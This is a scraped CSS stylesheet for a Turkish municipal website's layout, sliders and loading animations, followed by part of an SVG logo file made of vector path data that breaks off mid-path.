  width: 0;
  height: 1px;
  background: var(--maincolor);
  position: absolute;
  left: 0;
  bottom: -2px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cat-menu ul li span:hover:after {
  width: 100%;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.latest-news span.movie-count-time {
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.blog-meta {
  display: inline-block;
  text-align: right;
  float: right;
  margin-right: 20px;
}

.blog-meta > ul li > a {
  color: #fff;
  font-weight: 700;
  text-transform: capitalize;
  margin: 6px;
}

.blog-meta > ul,
.blog-meta > ul li,
.share-link {
  display: inline-block;
}

.home-2 .share-hover {
  background: #f36522;
}

.home-3 .share-hover,
.home-4 .share-hover {
  background: #ff1744;
}

.home-5 .share-hover {
  background: #f978cc;
}

.buy-ticket-select select:focus {
  border: 2px solid #5ad25a;
}

.buy-ticket-select select option {
  color: #333;
  height: 49px;
  padding: 10px;
  font-size: 15px;
}

.movie-item-content-center {
  margin: 0 auto;
  position: absolute;
  top: 37%;
  bottom: auto;
  text-align: center;
  left: 0;
  right: 0;
  margin-top: -100%;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.movie-item-content-center a {
  font-size: 42px;
  color: #fff;
}

.ft-content p {
  color: #fff;
  padding: 20px 0;
}

.details-big-img {
  position: relative;
  margin-top: 80px;
  overflow: hidden;
}

.details-big-img:after {
  content: "";
  background: -webkit-linear-gradient(
    to top,
    rgba(6, 15, 25, 0.6) 0,
    rgba(29, 119, 29, 0.6) 100%
  );
  background: linear-gradient(
    to top,
    rgba(6, 15, 25, 0.32) 0,
    rgba(29, 119, 29, 0.6) 100%
  );
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
}

.details-big-img:hover .play-icon {
  opacity: 1;
}

.play-icon {
  width: 60px;
  height: 52px;
  position: absolute;
  top: 40%;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: 99;
  opacity: 0;
}

.details-big-img img {
  transform: scale(1);
}

.details-img img {
  border-radius: 13px;
}

.details-big-img:hover img {
  transform: scale(1.3);
}

.details-title > h2 {
  color: var(--maincolor);
  font-size: 22px;
  font-weight: 700;
}

.ratting span {
  color: #ffa800;
  font-size: 16px;
}

.ratting a {
  color: #fff;
  text-transform: capitalize;
  margin-left: 9px;
  font-size: 14px;
}

.ratting {
  margin: 9px 0;
}

.dec-review-meta ul li {
  display: block;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  line-height: 28px;
  text-transform: capitalize;
}

.dec-review-dec {
  margin-top: 40%;
}

.dec-review-meta ul li a {
  color: #fff;
  font-weight: 400;
  margin-left: 11px;
}

.dec-review-meta ul li a:hover,
.ratting a:hover {
  color: var(--maincolor);
}

.dec-review-meta ul li span {
  width: 85px;
  clear: both;
  display: inline-block;
  text-align: left;
}

.dec-review-meta ul li span label {
  text-align: right;
  float: right;
}

.share-hover > ul li > a:hover {
  background: #fff;
  color: #333;
}

.socila-fb {
  color: #4867aa;
}

.socila-tw {
  color: #1da1f2;
}

.socila-sk {
  color: #00aff0;
}

.socila-pin {
  color: #bd081b;
}

.socila-ins {
  color: #ffac4a;
}

.social-links {
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
}

.social-links a {
  margin: 5px;
}

.social-links {
  margin-top: 8px;
}

.social-links a:hover {
  color: var(--maincolor);
}

.details-reviews {
  margin-top: -17%;
  padding-bottom: 50px;
}

.dec-review-img img {
  border-radius: 24px;
  width: 100%;
}

.dec-review-img {
  position: relative;
}

.dec-review-img:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.42);
  border-radius: 24px;
}

h2.title {
  font-size: 25px;
  font-weight: 700;
  text-transform: capitalize;
  color: #fff;
  margin-bottom: 25px;
  line-height: 35px;
}

.details-dectiontion {
  color: #fff;
  margin-bottom: 30px;
}

.respons-box label {
  color: #fff;
  font-weight: 400;
}

.respons-box .form-control {
  border: 1px solid #182028;
  background-color: #060f19;
}

.buttons .btn-buttons {
  background-color: var(--maincolor);
  color: #fff;
  border-radius: 100px;
  padding: 12px 23px;
  text-transform: uppercase;
  font-size: 16px;
  padding-bottom: 9px;
  font-weight: 700;
  border: 1px solid var(--maincolor);
  margin-top: 24px;
  display: inline-block;
  text-decoration: none;
}

.buttons .btn-buttons:hover {
  background: #fff;
  border-color: #fff;
  color: #333;
}

.Top-rating-items .owl-item.active.center .movie-item-contents img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.plylist-wich span {
  color: #fff;
  font-size: 23px;
  margin-top: 12px;
  display: block;
  cursor: pointer;
}

.plylist-wich span:hover {
  color: var(--maincolor);
}

.slider-section .flaticon-send:before {
  font-size: 20px;
}

.slider-section a.left.carousel-control {
  transform: rotate(179deg);
}

.slider-section a.carousel-control span:hover {
  color: var(--maincolor);
}

.Top-rating-items .owl-item.active.center {
  position: relative;
  z-index: 999;
  margin: 0;
  pointer-events: all;
  opacity: 1;
  height: 580px;
}

.Top-rating-items .owl-carousel .owl-stage-outer {
  margin-right: 0;
  padding-top: 49px;
}

.Top-rating-items .owl-item {
  pointer-events: none;
  opacity: 0.5;
}

.home-2 .header-2 .attr-nav > ul > li > a:hover {
  background-color: #fff;
  color: #333;
}

.home-2 .owl-next,
.home-2 .owl-prev,
.home-2 .plylist-wich span:hover,
.home-2 .slider-section a.carousel-control span:hover,
.home-2 span.flaticon-play-button:hover {
  color: #f36522;
}

.home-2 .owl-next:hover,
.home-2 .owl-prev:hover {
  background-color: #f36522;
}

@media (min-width: 768px) {
  .Top-rating-items .owl-nav {
    position: absolute;
    top: 0;
    right: 53px;
  }

  .Top-rating-items .owl-item > div {
    transition: margin 0.4s ease-out;
  }

  .Top-rating-items .owl-item.center > div {
    margin: 0;
  }

  .desktopgizle {
    display: none;
  }

  .web-haber-sliders {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  li.filter.clink {
    min-width: 180px;
  }
}

.owl-next:hover,
.owl-prev:hover {
  background-color: var(--maincolor);
  color: #fff;
}

.owl-prev {
  top: -95px;
  right: 0;
  width: 35px;
  height: 35px;
  display: inline-block;
  border-radius: 100%;
  border: 1px solid #262b31;
  padding: 9px;
  margin: 0;
  transform: rotate(180deg);
  padding: 4px 9px;
  color: var(--maincolor);
}

.owl-next {
  top: -95px;
  right: -41px;
  width: 35px;
  height: 35px;
  text-align: center;
  border: 1px solid #262b31;
  border-radius: 100%;
  padding: 0 8px;
  margin: 0;
  line-height: 35px;
  color: var(--maincolor);
}

.item-cat ul li {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.webtvBg {
  background: #f6f6f6;
  padding: 2rem 4rem;
  border-radius: 10px;
}

.borderRad {
  border-radius: 10px;
}

.posi-rel {
  margin-bottom: 2rem;
}

@media (max-width: 768px) {
  .newsLeftSide {
    max-height: 18rem !important;
  }

  .porjelerSectiondiv {
    margin: 1rem !important;
  }

  #fast-menu .owl-nav {
    margin-bottom: 1rem !important;
  }

  .plylist-single {
    margin-bottom: 2rem;
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  .subscribe a {
    font-size: 13px !important;
  }

  .newsLeftSide {
    max-height: 20rem !important;
  }

  .sliderMobile {
    background-size: cover !important;
    height: 100% !important;
  }

  .duyuruMarque {
    margin-left: 0;
  }

  .webtvLogo {
    width: 10rem !important;
  }

  .webtvBg {
    background: #f6f6f6;
    padding: 1rem;
    border-radius: 10px;
  }

  .webtvBigImg {
    height: 15rem !important;
  }

  .movie-item-title > a {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    font-weight: 700;
    line-height: 21px;
    text-transform: capitalize;
  }

  .movie-date {
    font-size: 12px;
    display: inline-block;
    margin-left: 15px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 700;
  }

  .team-wrapper .team-box {
    border-radius: 15px;
    background-color: #fff;
    box-shadow: 1px 3px 15px #c7c7c7;
    padding: 2rem 0rem 1rem 5rem;
    margin-left: 4rem;
    position: relative;
    z-index: 1;
  }

  .mobilgizle {
    display: none !important;
  }

  .home_ebelediye_buttons {
    display: grid;
    grid-template: repeat(2, 1fr) / repeat(2, 1fr);
    gap: 10px 10px;
  }

  .inner-box {
    padding: 0 !important;
  }
  .kodlayiruk-slider {
  }
}

@media (max-width: 1700px) {
  .haberlertumunugor {
    display: none;
  }
}

@media (max-width: 1366px) {
  .projebuton {
    width: 6rem;
  }

  #project_slideries {
    padding: 0 1rem;
  }

  .haber-slider .owl-dots .owl-dot span {
    height: 2.5rem;
  }

  .team-wrapper .team-box .team-desc h4 {
    text-transform: capitalize;
    margin-bottom: 7px;
    line-height: 1.1;
    -webkit-transition-delay: 0.5s;
    font-size: 18px;
    transition-delay: 0.5s;
    font-family: Poppins, sans-serif;
  }

  .my_projects .left_project_area .subtitle {
    font-weight: 700;
    font-size: 15px;
    color: #000;
  }

  .team-wrapper .team-box .team-desc span {
    text-transform: capitalize;
    display: block;
    font-size: 14px;
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    line-height: 1;
  }

  .my_projects .nav-tabs .nav-link {
    background: #fff;
    margin-bottom: -1px;
    font-size: 11px;
    font-weight: 600;
    color: #000;
    border-radius: 5px;
    border: none !important;
  }

  .nav-tabs .nav-item.show .nav-link,
  .nav-tabs .nav-link.active {
    background: #fff !important;
    font-size: 10px;
    font-weight: 600;
    border-left: solid var(--maincolor) !important;
  }

  .team-wrapper .team-box ul.footer-social li a {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #f9f9f9;
    width: 3rem;
    height: 3rem;
    line-height: 4rem;
    text-align: center;
    display: flex;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    justify-content: center;
    align-items: center;
  }

  .team-wrapper .team-box ul.footer-social li {
    margin-bottom: 0.5rem;
  }

  .main-menu .navigation > li > a {
    font-size: 13px;
  }

  .logo {
    width: 10rem;
  }

  .main-menu .navigation > li > ul > li > a {
    position: relative;
    display: block;
    padding: 4px 0;
    line-height: 29px;
    font-weight: 400;
    font-size: 12px;
    color: var(--theme-color2);
    text-align: left;
    margin: 0 14px;
    text-transform: capitalize;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }

  .mixitup-gallery .filter-btns .filter {
    display: flex;
    justify-content: center;
    font-size: 11px !important;
    position: relative;
    font-size: var(--body-font-size);
    line-height: 32px;
    padding: 0 10px;
    color: #000;
    background-color: var(--mainc);
    font-weight: 600;
    text-transform: uppercase;
    margin-left: 5px;
    border-radius: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .duyuruYazi a {
    font-size: 12px;
  }

  .box-links .vertical-center {
    font-size: 10px;
  }
}

.onemliLinkler:hover {
  padding: 1rem;
  background: #fff;
  border-radius: 10px;
  border: solid 5px var(--maincolor);
}

.onemliLinkler {
  padding: 1rem;
  background: #fff;
  border-radius: 10px;
  border: solid 5px #eee;
}

.onemli-link-baslik {
  font-size: 40px;
  font-family: "Bebas Neue";
  line-height: 54px;
  padding: 20px 20px 0 0;
  color: var(--maincolor);
}

@media (min-width: 320px) {
  #fast-menu {
    margin: auto !important;
  }
}

.onemlilogolar-slider {
  min-width: 94% !important;
  margin: auto;
}

.fast-menu-item {
  border-radius: 10px;
  display: flex;
}

.fast-menu-image img {
  background: #fff;
  border-radius: 10px;
  width: 9rem !important;
  height: 6rem;
  padding: 12px;
}

.fast-menu-content {
  font-size: 13px;
  line-height: 15px;
  font-weight: 600;
  color: #000;
  display: flex;
  text-align: center;
  justify-content: center;
}

.fast-menu-item {
  display: flex;
  justify-content: center;
}

.onemliLinklerSection {
  flex-direction: column;
}

#butonfiltre {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  overflow-x: auto;
}

#butonfiltre::-webkit-scrollbar {
  height: 7px !important;
  width: 5px;
  background-color: #e7e7e7;
}

#butonfiltre::-webkit-scrollbar-thumb {
  background-color: #c2c5c7;
}

#butonfiltre::-webkit-scrollbar-track {
  background-color: #f6f6f6;
}

.onemliLinkler {
  height: 11rem;
}

.slider-home-top-dots {
  position: absolute;
  top: 50%;
  width: 98%;
  margin: 0 1rem;
  display: flex;
  justify-content: space-between;
}

.slider-home-top-dots div {
  cursor: pointer;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -22px;
  color: #fff;
  font-weight: 700;
  font-size: 18px;
  transition: 0.6s ease;
  border-radius: 10px !important;
  user-select: none;
  background-color: #ddd;
  color: #000;
}
@media only screen and (max-width: 1580px) and (min-width: 760px) {
  .main-menu .navigation > li {
    margin-right: 15px;
  }
}
@media (min-width: 1400px) and (max-width: 1550px) {
  .haber-slider .item a .img img {
    height: 410px;
  }
  .porjelerSectiondiv {
    padding: 2rem;
    margin: 0 !important;
  }
  .auto-container.d-flex.onemliLinklerSection {
    margin-top: 3rem !important;
  }
  .team-wrapper .team-box {
    border-radius: 15px;
    background-color: #fff;
    box-shadow: 0 2px 90px 0 rgba(0, 0, 0, 0.11);
    padding: 3rem 0rem 2rem 5rem;
    margin-left: 1rem;
    position: relative;
    z-index: 1;
}

}
@media (min-width: 1300px) and (max-width: 1700px) {
  .main-menu .navigation > li > ul > li {
    width: 200px;
  }

}

div.loading {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh !important;
  background-color: #419651;
  z-index: 9999999;
  margin: 0 !important;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  display: flex;
}

div.loading.hidden {
  display: none !important;
}

@-webkit-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-ms-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.uil-ring-css {
  width: 40px;
  height: 40px;
}

.uil-ring-css > div {
  position: absolute;
  display: block;
  width: 40px;
  height: 40px;
  top: 20px;
  left: 20px;
  border-radius: 80px;
  box-shadow: 0 2px 0 0 #419651;
  -ms-animation: uil-ring-anim 5s linear infinite;
  -moz-animation: uil-ring-anim 5s linear infinite;
  -webkit-animation: uil-ring-anim 5s linear infinite;
  -o-animation: uil-ring-anim 5s linear infinite;
  animation: uil-ring-anim 5s linear infinite;
}

@keyframes gradient {
  0% {
    background-position: 0% 0%;
  }

  50% {
    background-position: 100% 100%;
  }

  100% {
    background-position: 0% 0%;
  }
}

.wave {
  background: rgb(255 255 255 / 25%);
  border-radius: 1000% 1000% 0 0;
  position: fixed;
  width: 200%;
  height: 12em;
  animation: wave 10s -3s linear infinite;
  transform: translate3d(0, 0, 0);
  opacity: 0.8;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.wave:nth-of-type(2) {
  bottom: -1.25em;
  animation: wave 18s linear reverse infinite;
  opacity: 0.8;
}

.wave:nth-of-type(3) {
  bottom: -2.5em;
  animation: wave 20s -1s reverse infinite;
  opacity: 0.9;
}

@keyframes wave {
  2% {
    transform: translateX(1);
  }

  25% {
    transform: translateX(-25%);
  }

  50% {
    transform: translateX(-50%);
  }

  75% {
    transform: translateX(-25%);
  }

  100% {
    transform: translateX(1);
  }
}

div.loading {
  margin: auto;
  font-family: -apple-system, BlinkMacSystemFont, sans-serif;
  overflow: hidden;
  background: linear-gradient(
    144deg,
    rgba(51, 78, 107, 1) 0%,
    rgba(72, 110, 150, 1) 51%,
    rgba(51, 78, 107, 1) 100%
  );
  animation: gradient 15s ease infinite;
  background-size: 400% 400%;
  background-attachment: fixed;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh !important;
  background-color: var(--maincolor);
  z-index: 9999999;
  margin: 0 !important;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  display: flex;
}

div.loading.hidden {
  display: none !important;
}

@-webkit-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-ms-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes uil-ring-anim {
  0% {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.uil-ring-css {
  width: 40px;
  height: 40px;
}

.uil-ring-css > div {
  position: absolute;
  display: block;
  width: 40px;
  height: 40px;
  top: 20px;
  left: 20px;
  border-radius: 80px;
  box-shadow: 0 2px 0 0 #ffffff;
  -ms-animation: uil-ring-anim 5s linear infinite;
  -moz-animation: uil-ring-anim 5s linear infinite;
  -webkit-animation: uil-ring-anim 5s linear infinite;
  -o-animation: uil-ring-anim 5s linear infinite;
  animation: uil-ring-anim 5s linear infinite;
}

.footer_background_image {
  position: absolute;
  bottom: 20%;
  right: -15%;
  width: 500px;
  height: auto;
  z-index: 1;
  opacity: 0.05;
  transform: rotate(314deg);
  object-fit: cover;
}
@media screen and (max-width: 992px) {
  .footer_background_image {
    display: none !important;
  }
  .background_loading_image {
    display: none !important;
  }
}

.marquee-section.first_section {
  position: absolute;
  min-height: 80px;
  bottom: 52%;
  width: 41%;
  transform: translate(71%);
}

.marquee-section,
.marquee-section * {
  overflow: hidden;
}

.marquee {
  white-space: nowrap;
  font-size: 20px;
  color: #ffffff45;
  letter-spacing: 1px;
}

.marquee-div.fist {
  position: absolute;
  left: -100%;
  animation: move linear 33.5s infinite;
  min-width: 100%;
}

.marquee-section.second_section {
  position: absolute;
  min-height: 80px;
  bottom: 45%;
  width: 41%;
  transform: translate(71%);
}

.marquee-section,
.marquee-section * {
  overflow: hidden;
}

.marquee {
  white-space: nowrap;
  font-size: 20px;
  color: #ffffff45;
  letter-spacing: 1px;
}

.marquee-div.second {
  position: absolute;
  left: -100%;
  animation: move2 linear 11.5s infinite;
  min-width: 100%;
}

h4.title.fw-bold.searc_modal_title {
  color: #ffffff61;
}

@keyframes move {
  from {
    left: -580%;
  }

  to {
    left: 100%;
  }
}

@keyframes move2 {
  from {
    left: -130%;
  }

  to {
    left: 100%;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://yalova-kadikoy.bel.tr/assets/img/linkler/icisleri.svg
body_size: 12765
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="500px" height="500px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 183.72 183.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#fff}
   ]]>
  </style>
 </defs>
 <g id="Katman_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2186772508416">
   <path class="fil0" d="M86.61 113.89l0.21 -0.83 -0.21 0.83zm10.1 -2.33l0 0zm-13.98 0l0 0zm-21.37 0l0.76 -0.44 -0.76 0.44zm17.87 -1.94l-0.39 0.39 0.39 -0.39zm0 0l0 0zm25.24 -0.78l0.12 0.12c-0.01,-0.01 -0.15,-0.08 -0.12,-0.12zm-31.07 -1.16l-0.77 0.39 0.77 -0.39zm20.98 0l0 0zm-20.98 0l0 0zm0.78 -0.78l0.12 0.12c-0.01,-0.01 -0.16,-0.08 -0.12,-0.12zm40.78 0l-0.83 -0.21 0.83 0.21zm-12.04 -3.49c-0.94,-0.22 -1.56,-0.41 -2.33,-0.78 -0.56,0.84 -0.73,1.34 -1.55,1.94l0 -2.33c-1.52,-0.73 -1,0.12 -1.94,-1.16 1.04,-0.09 1.05,-0.19 1.94,-0.39l0 -2.33c1.02,0.68 0.8,0.19 1.16,1.55 1.71,-0.04 1.21,-0.26 2.72,-0.39 -1.48,2.21 -1.76,1.25 0,3.89zm-28.74 -6.22l0.12 0.12c-0.01,-0.01 -0.16,-0.08 -0.12,-0.12zm-1.16 -0.39l0.11 0.12c-0.01,-0.01 -0.15,-0.08 -0.11,-0.12zm40.39 -0.38c0.41,-0.42 1.47,0.61 0.43,0.2 -0.01,-0.01 -1.08,0.45 -0.43,-0.2zm-41.56 0l0.84 0.21 -0.84 -0.21zm0 0l-0.78 -0.39 0.78 0.39zm22.92 -1.17l0 0zm0 0l-0.78 -0.39 0.78 0.39zm-0.39 12.43c-2.48,2.15 -5.9,2.08 -8.44,0.67 -5.45,-3.03 -5.51,-10.83 -0.11,-13.88 0.95,-0.53 2.72,-1.22 4.23,-1.13 1.3,0.08 2.95,0.67 3.93,1.52 -2.91,0 -4.81,-0.03 -6.47,1.31 -2.79,2.25 -3.92,7.17 0.35,10.64 2.27,1.84 3.64,1.11 6.51,0.87zm-15.54 -13.59l0 0zm-20.97 -0.39l0 0zm50.49 -0.39l0.12 0.11c-0.01,0 -0.16,-0.07 -0.12,-0.11zm0.78 -0.39c0.41,-0.41 1.47,0.62 0.43,0.2 -0.01,0 -1.08,0.45 -0.43,-0.2zm1.94 -0.39l-0.76 0.45 0.76 -0.45zm-40.01 3.5c-1.28,-0.11 -1.94,-0.44 -3.05,-0.83 -1.6,-0.56 -1.56,-0.42 -3.52,-0.77 -0.12,-0.02 -0.22,-0.04 -0.34,-0.06l-6.29 -0.67c0.08,-0.05 0.22,-0.21 0.27,-0.12l2.01 -0.71c1.4,-0.79 0.44,-0.28 1.21,-1.89 5.73,0.13 5.17,0.01 7.38,1.94 -0.78,0.02 -0.66,-0.04 -1.4,0.15 -0.12,0.04 -0.47,0.16 -0.58,0.2 -0.56,0.23 -0.44,0.22 -0.73,0.43 1.08,0.25 1.59,0.43 2.59,0.89l2.45 1.44zm26.03 -4.27l0 0zm-14.76 -0.78l0 0zm0 0l-0.39 -0.39 0.39 0.39zm5.05 -1.17l0.11 0.12c-0.01,-0.01 -0.15,-0.08 -0.11,-0.12zm-26.03 21.75l0 0.78c1.5,-0.35 4.05,-1.52 5.57,-2.2 1.31,-0.59 4.35,-1.96 5.7,-2.07 -0.51,0.43 -0.13,0.18 -0.91,0.64 -0.49,0.29 -0.77,0.4 -1.29,0.66 -1.83,0.9 -5.82,2.17 -6.35,4.13 0.11,0 0.97,-0.11 0.98,-0.11 0.6,0.01 0.12,-0.1 0.58,0.11 0,0.43 -0.54,2.79 2.43,2.94 2.14,0.1 0.06,-0.91 3.78,-0.6 0,-1.29 -0.33,-1.92 0.49,-2.41 0.49,-0.29 0.14,0.05 0.97,-0.13 2.12,-0.45 3.22,-2.67 5.53,-3.29 -1.27,1.9 -2.99,1.99 -3.49,3.88 0.73,0.17 1.4,0.3 2.04,0.67 1.24,0.72 0.19,0.35 1.45,1.28 0.5,-0.75 3.19,-3.81 3.89,-4.28 -0.35,1.28 -2.38,4.44 -3.11,5.83 1.07,0.25 1.22,0.58 1.92,0.55 0.96,-0.03 -0.24,0.07 1.03,-0.28 3.66,-1 1.66,0.16 3.4,-2.85 0.46,-0.8 0.21,-0.42 0.64,-0.92l0 1.56c1.72,-0.46 3.08,-3.77 3.88,-0.78 0.42,-0.3 0.21,-0.12 0.57,-0.6 0.04,-0.05 0.12,-0.16 0.17,-0.22l0.43 -0.73c0.15,1.8 -0.42,0.68 0.78,1.55 2.04,-1.37 1.51,-1.52 2.28,-1.24 1.4,0.51 -0.38,1.43 -1.12,1.63 0,3.12 